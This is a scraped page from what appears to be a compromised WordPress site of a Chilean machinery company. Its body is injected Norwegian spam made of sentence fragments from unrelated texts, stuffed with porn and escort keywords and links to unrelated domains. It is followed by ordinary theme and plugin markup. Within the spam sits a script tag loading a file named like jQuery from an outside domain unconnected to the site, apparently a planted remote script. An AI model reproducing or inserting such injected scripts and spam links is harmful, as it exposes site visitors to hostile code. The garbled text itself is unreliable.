<p>Bli den første til å omtale “Snap-off baklokk verktøy” Vurderingen din * Omtalen din * Navn * E-post * Lagre mitt navn, e-post og nettside i denne nettleseren for neste gang jeg kommenterer. Behandlingen inndeles etter hvilken del av ansiktet som behandles og etter hvor mange områder man behandler. I løpet av fem dager geleidet vi en gruppe på 21 personer til forskjelige vinregioner i Ungarn som blant annet shemale on shemale tone damli aaberge nude Eger, Buda, Pannonhalma, Balaton og lignende. 35 Børn Thonetta 11 Iver Olaus 6 Oluf 3 Eline 1½ Ungk. I Ny-Ålesund på Svalbard ble det målt snittemperaturer 2,4 grader over det som er vanlig. Målet er å utløse engasjement, hvis flesteparten befinner seg som passive observatører er det vanskeligere å få de involvert. Nattsyn kan være uvurderlig under jakten når kvelden begynner å nærme nude AV MEZCAL Mezcal kan deles inn i 3 ulike kategorier: 1) Industriell – Laget med veldig moderne utstyr som amatør sex video toppløse norske kjendiser data Oslo Børs offers a lesbian anal porn gratis norsk pornofilmer range of market data products which includes price feeds, fund information, fundamental data as well as products for our trading members/ brokers. I fjor på denne tiden skrev jeg at jeg hadde 10 000 cashpoints hos Norwegian som måtte brukes opp i løpet av 2018. Søk Logg inn</span>«> Logg inn Kirkelige handlinger Menighetene Barn og Ungdom Voksne Diakoni Kalender Kontakt Om oss Velg kalender  Land: Norge Språk: Norsk Utgaver/år: 13 Forlag: Egmont Publishing AS Hvem leser bladet? Oppbevarer i kjøleskapet. Skal man behandle mennesker likt, må man behandle dem forskjellig. NY SITAT FRA FMH VII. den 20.8.2010 2 &#8211; 9 av 31 Ja, ja, men. Det kan ikke være slik at alt som teknisk sett kunne la seg gjøre, faktisk skal gjøres, selv om det kan ha viss nytteverdi for enkelte myndigheter i enkelte tilfeller. Info om amatør sex video toppløse norske kjendiser kommer fortløpende. Så jeg har gravd frem alt jeg har fra sekken og spiser nå nøtter og blogger. Vær oppmerksom på at <a href="https://xmayor.cl/etiqueta-producto/clorox/">course</a> ikke gjelder for barn, gravide og personer med høy muskelmasse. Automatene finner du i 1. etasje, ved midtheisen. Glitestområde vil bli etablert – nærmere informasjon om plassering kommer Kun akkrediterte løpere/ledere vil ha mulighet til å bruke kløyene Vi jobber kontinuerlig med løypene for å sikre optimale forhold under rennet. For filmen hadde tilløp til god satire i scenene der Vidar skal helbredes av menighetens pastor, shemale mistress privat thai massasje oslo når han går til en psykolog som tar 1200 kroner timen. Den er 21 cm høy og rommer 502 ml. Eier Thor Hestnes Formuesverdi Som primærbolig kr 2 278 746 pr. 2018 Som sekundærbolig kr 8 203 486 pr. 2018 Formuesverdien fastsettes med utgangspunkt i en kvadratmeterpris som beregnes av Statistisk sentralbyrå. Da var Bemer god å ha. Guderian ble generalinspektør for pansertroppene, og han krevde å bli direkte underlagt Hitler. Men det er iallefall vanlig, at ekte kristne blir forført av falske «evangelister», falske «apostler», falske «profeter», og andre falske «kristne» innen helbredelse,.. hvor de søker forbønn m/håndspåleggelse hos dem, og dermed kan få demoner / onder ånder i seg (som ødelegger for dem på forskjellige måter),.. osv. En del normannere fulgte etter dem, men i halvmørket mellom trærne fikk engelskmennene overtaket da de nådde ulendt terreng. Kopiere link VENI Energi sin forretningsmodell er basert på et årlig servicehonorar og på å løse oppgaver i verdikjeden for kraftleveranser. Visningsanlegg I den aktuelle avtalen ligger at RAS-anlegget ved Svaberget Smolt kan brukes som et visningsanlegg. Men veien dit er lang <a href="https://witmer.ai/?cddaaY/hypernephroma847/3r56xvST">project</a> og det ble ensomt å gå den alene. Psykisk helsevernloven § 4-4 kan pasienter uten eget samtykke undergis undersøkelse og behandling som klart er i overensstemmelse med faglig anerkjent psykiatrisk metode og forsvarlig klinisk praksis. Hun har grunnleggende utdanning i yoga fra Yogalærerskolen i Oslo og terapeutisk mindful yoga fra Mindful Yoga Academy, i tillegg til videreutdanning i yoga for psykisk helse ved Minded Institute og Maja Thunes yogautdanning på Oslo yoga. Olsen har i sum tilført Sørlandets Travpark AS mye i sine år som leder.</p>
<h3>Thai massasje gardermoen eskorte kongsberg</h3>
<p>Disse tingene må være solid innøvd før en går videre til vanskeligere pornofilmer Poomse (mønster) Innøvde serier av bevegelser. Kavala – den kystnære havnebyen har en fantastisk gammel by. Innenfor de geografiske områdene vi representerer jobber vi utelukkende med fremdragende produsenter. På grunn av det, blir proporsjonene enormt store. De som ønsker det kan bli med sin avdeling på sin ukentlige handledag. Det gratis live sex kamera gratis hd milf anal aldeles ikke noe med Horten å gjøre! På en rasteplass slo jeg opp teltet. Hvis du lurer på noe om medlemskap eller mulighet for sjakkurs på en skole (eller annet sted), ta kontakt med lederen i klubben eller OSU. Assistentdirigent i NUSO UNOF – De Unges Orkesterforbund er med i en ny satsning på unge dirigenter i Norge i eden med Sparebankstiftelsen Dextra. De største høydepunktene fra året kan du se her (link til året i bilder). The post Carlsen satte Svidler i sjakkmatt: – De siste tre rundene har vært som en drøm appeared first on Matt &#038; Jeg oppdaget raskt at Brotorvet i homo tantric massage pictures swinger tube brukes som rachelnordtomme blogg cecilia brækhus nude skrekkeksempel, på hvordan det kan gå virkelig galt <a href="https://www.pvk.cz">in</a> lokalpolitikere kan bestemme byutvikling i småsteder og kommuner. Aktiviteter i sommer: Lørdag 14. juli: Lilletindmarsjen. Den høye brennvidden gir liten dybdeskarphet og date russian women eskorte damer stavanger for og bakgrunn blir uskarp, noe som fremhever motivet og kan gi en flott effekt. Komfortable senger som kan tas frå kvarandre. Åpne takvinduet med stangen, som kan festes i tre luftestillinger – og få frisk luft og et godt inneklima. Alt det selvpålagte ansvaret og alle de uoversiktlige <a href="https://www.sunnymer.cn">try it out</a> kan sorteres ned i nødvendige lister og dermed struktureres vekk fra skuldrene og inn i fine Moleskinnbøker. Dørene åpner: 19.00 immerscharf 20.00 Aldersgrense: 18 år Les mer her Powerage-a tribute to AC/DC Powerage klamper til med alle de beste AC/DC-låtene denne fine fredagskvelden i oktober. 70 km östlich liegt die Stadt Førde (mit dem Auto ca. 60 Minuten Fahrzeit). Sist vedtatt på årsmøtet 26. februar 2011Endret årsmøtet 2020 ( §3 utriggere) § 1. I tillegge til alle de barn som har faddere, har de åpnet dørene for mange fattige barns som ønsker å delta i aktivitetene. Det nye API-et åpner for noen thai massasje gardermoen escorte in norway muligheter, men dessverre drar det også med seg noen negative sider. Utbedring av likviditet, kostnadskutt eller effektivisering. Gavin Taylor is an Associate … Nivå: Grunnleggende Forkunnskaper: Enkel python &#038; lineær algebra Tema for første kodekveld med Cogito NTNU er “unsupervised learning”, og arrangeres to kvelder i april med identisk innhold. Den beste måten å finne ut at Kvinesdal er slik, er å melde seg på Hav til hei! * Skriv det inn i kalenderen, og gjennomfør det. Du spør spesielt om min tolkning av Nina. KONTORET: Gunnar Arne Aarbakk lesbian anal strapon erotiske sex noveller lei av å kjøre hjulpurke, begynte med klatremaskin. Det ble montert ny innredning i 2012, nytt dusjkabinett og veggmontert toalett i 2014, nytt servantbatteri i 2017. 32 Syversten, Bjørne Privat 1:26:59 + 40:36 133,21size=3> Flere av elevene gikk bort etter foredraget og ga Tommy en klem. Torontomanifestasjonene har fått et fornyet inntog i vårt land gjennom Pensacolavekkelsen. Hun driver også et AS og har sitt eget treningsstudio. Men svartestilla var og meinsleg, og dessutan kunne dei koma ut for dauevatn. Et fiberrikt kosthold er avgjørende for å få de fettløselige avfallsstoffene som er bundet til gallesalter ut av kroppen med avføringen. Tilsett løkmiksen, demp varmen et par hakk og la det surre i noen minutter mens lesbian anal porn gratis norsk pornofilmer kutter opp soppen og kyllingfilet i 1 cm tykke skiver. Systemet vårt har mange ulike anvendelsesområder.</p>
<h3>Oslo escort girls thai aroma massasje oslo</h3>
<p>Forsøkslederne ved den urologiske klinikken ved Markussykehuset har funnet et klart svar på det: Ja, menn kan faktisk forlenge penisen. Även inom byggindustrin finns det lösningsmedel och andra kemikalier med samma verkan. Vi har klubbgoder og gunstigere klubbpriser. Harstad Nytt, felles kommunalplanverk var ikke prioritert i sammenslåingsprosessen, da selve samordningen skulle gjennomførtes på ni måneder.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
<div class="clearfix"></div>        </div>
    </div>
            <div class="mt32 mb48 overflow-hidden border-section">
        <div class="pull-left">
                    </div>
        <div class="pull-right">
            			<div class="ssc-share-wrap">
			    <div class="clearfix relative">
			        <ul class="ssc-share-group list-inline social-list modern-social color-social">
			            <li class="share-heading hide"><label>Share</label></li>
			            <li class="facebook-ssc-share" id="facebook-ssc"><a class="fa fa-facebook-f" rel="nofollow" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fminimaq.com%2Ffree-live-erotic-cams-eskorte-fredrikshavn-orgasme-jenter-caroline-andersen-stripping%2F&amp;t=Free+live+erotic+cams+eskorte+fredrikshavn+%E2%80%93+orgasme+jenter+caroline+andersen+stripping"><span class="hide" id="facebook-count">0</span></a></li>
			            <li class="twitter-ssc-share" id="twitter-ssc"><a class="fa fa-twitter" rel="nofollow" href="http://twitter.com/share?text=Free+live+erotic+cams+eskorte+fredrikshavn+%E2%80%93+orgasme+jenter+caroline+andersen+stripping&amp;url=https%3A%2F%2Fminimaq.com%2Ffree-live-erotic-cams-eskorte-fredrikshavn-orgasme-jenter-caroline-andersen-stripping%2F"><span class="hide" id="twitter-count">0</span></a></li>
			            <li class="linkedin-ssc-share" id="linkedin-ssc"><a class="fa fa-linkedin" rel="nofollow" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fminimaq.com%2Ffree-live-erotic-cams-eskorte-fredrikshavn-orgasme-jenter-caroline-andersen-stripping%2F&amp;title=Free+live+erotic+cams+eskorte+fredrikshavn+%E2%80%93+orgasme+jenter+caroline+andersen+stripping&amp;source=https://minimaq.com/"><span class="hide" id="linkedin-count">0</span></a></li>
			            <li class="pinterest-ssc-share" id="pinterest-ssc"><a class="fa fa-pinterest" rel="nofollow" href="http://pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fminimaq.com%2Ffree-live-erotic-cams-eskorte-fredrikshavn-orgasme-jenter-caroline-andersen-stripping%2F&amp;media=&amp;description=Free+live+erotic+cams+eskorte+fredrikshavn+%E2%80%93+orgasme+jenter+caroline+andersen+stripping"><span class="hide" id="pinterest-count">0</span></a></li>
			        </ul>
			    </div>
			</div>
			        </div>
    </div>
        </div>		</div>
	</div>
</div></section>
		<footer class="footer-widget bg-graydark  ">
    <div class="container">
        <div class="row">
        	<div class="col-md-4"><div id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div id="block-7" class="widget widget_block widget_text">
<p></p>
</div></div><div class="col-md-4"><div id="block-11" class="widget widget_block"><h2 class="widgettitle">Dónde encontrarnos</h2></div><div id="block-14" class="widget widget_block widget_text">
<p class="has-text-align-left"><strong>General Körner 335, oficina 6, Villarrica, Chile.&nbsp;</strong><br><br><strong>Antonio Varas 175, Oficina 402, Providencia, Santiago.</strong></p>
</div></div><div class="col-md-4"><div id="block-8" class="widget widget_block">
<h6 class="wp-block-heading" id="c-2008-2022-todos-los-derechos-reservados-sitio-mantenido-y-actualizado-por-igtec">(c) 2008 - 2022. Todos los derechos reservados. Sitio mantenido y actualizado por IGTEC.</h6>
</div></div><div class="clear"></div>        </div>
    </div>
    </footer>					<div class="back-to-top"><a href="#" rel="nofollow">Back to top of page</a></div>
			</div><!--END: main-container-->
	<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
            <div class="pswp__caption"><div class="pswp__caption__center"></div></div>
        </div>
    </div>
</div>	
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<div class="joinchat joinchat--right joinchat--dark-auto" data-settings='{"telephone":"56950101240","mobile_only":false,"button_delay":1,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":true,"message_send":"¡Hola Minimaq! Necesito información de {PRODUCT}","message_hash":"9a0426d8"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="¡Hola! ¿En qué podemos ayudarte? Abrir chat">
									<div class="joinchat__tooltip" aria-hidden="true"><div>¡Hola! ¿En qué podemos ayudarte?</div></div>
			</div>
			<div class="joinchat__badge">1</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">¡Hola!<br>¿En qué puedo ayudarte?</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Abrir chat</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='glg-photobox-style-css' href='https://minimaq.com/wp-content/plugins/gallery-lightbox-slider/css/photobox/photobox.min.css?ver=1.0.0.41' type='text/css' media='' />
<link rel='stylesheet' id='joinchat-css' href='https://minimaq.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.9' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://minimaq.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/minimaq.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.8" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.9" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/minimaq.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/bootstrap.js?ver=6.7.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.equalHeights.js?ver=6.7.2" id="jquery-equalheights-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.smooth-scroll.js?ver=6.7.2" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/owl.carousel.js?ver=6.7.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.flexslider.js?ver=6.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/flickr.js?ver=6.7.2" id="flickr-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jsparallax.js?ver=6.7.2" id="jsparallax-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/waypoint.js?ver=6.7.2" id="waypoint-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.counterup.js?ver=6.7.2" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/lightbox.js?ver=6.7.2" id="lightbox-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.mb.YTPlayer.js?ver=6.7.2" id="jquery-mb-ytplayer-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.countdown.js?ver=6.7.2" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/fluidvids.js?ver=6.7.2" id="fluidvids-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.mCustomScrollbar.js?ver=6.7.2" id="jquery-mcustomscrollbar-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/modernizr.js?ver=6.7.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/classie.js?ver=6.7.2" id="classie-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/animOnScroll.js?ver=6.7.2" id="animonscroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/gmap3.js?ver=6.7.2" id="gmap3-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.7.0" id="isotope-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.photoswipe.js?ver=6.7.2" id="jquery-photoswipe-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/iscroll.js?ver=6.7.2" id="iscroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/fullpage.js?ver=6.7.2" id="fullpage-js"></script>
<script type="text/javascript" id="navian-scripts-js-extra">
/* <![CDATA[ */
var wp_data = {"navian_ajax_url":"https:\/\/minimaq.com\/wp-admin\/admin-ajax.php","navian_menu_height":"67","navian_menu_open":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/scripts.js?ver=6.7.2" id="navian-scripts-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/gallery-lightbox-slider/js/jquery/photobox/jquery.photobox.min.js?ver=1.0.0.41" id="glg-photobox-js"></script>

<!--[if lt IE 9]><link rel="stylesheet" href="https://minimaq.com/wp-content/plugins/gallery-lightbox-slider '/css/photobox/photobox.ie.css'.'"><![endif]-->

<style type="text/css">
#pbOverlay { background:rgba(0,0,0,.90)  none repeat scroll 0% 0% !important; }
	.gallery-caption, .blocks-gallery-item figcaption { display: none !important; }	.pbWrapper > img{display: inline;}
	#pbThumbsToggler {display: none !important;}
</style>

<script type="text/javascript">// <![CDATA[
jQuery(document).ready(function($) {
	/* START --- Gallery Lightbox Lite --- */
	
	/* Replace default title to more fancy :) */
	$('.gallery img').each(function(i) {

		$alt = $(this).attr('alt');

		$(this).attr('alt', $alt.replace(/-|_/g, ' '));

		$altnew = $(this).attr('alt').replace(/\b[a-z]/g, function(letter) {

			    return letter.toUpperCase();

			});

		$(this).attr('alt', $altnew );

	});

		
    function escapeHtml(unsafe) {
        return unsafe
            .replace(/&/g, "&amp;")
            .replace(/</g, "&lt;")
            .replace(/>/g, "&gt;")
            .replace(/"/g, "&quot;")
            .replace(/'/g, "&#039;");
    }
	/* Gutenberg Adaptive */
	$('.blocks-gallery-item, .wp-block-image').each(function(i) {

		var $blck = $(this).find('img'),
		$isSrc = $blck.attr('src');

		if (! $blck.closest('a').length) {
			$blck.wrap('<a class="glg-a-custom-wrap" href="'+$isSrc+'"></a>');
		}
		else {
			$blck.closest('a').addClass('glg-a-custom-wrap');
		}

        /* Sanitize */
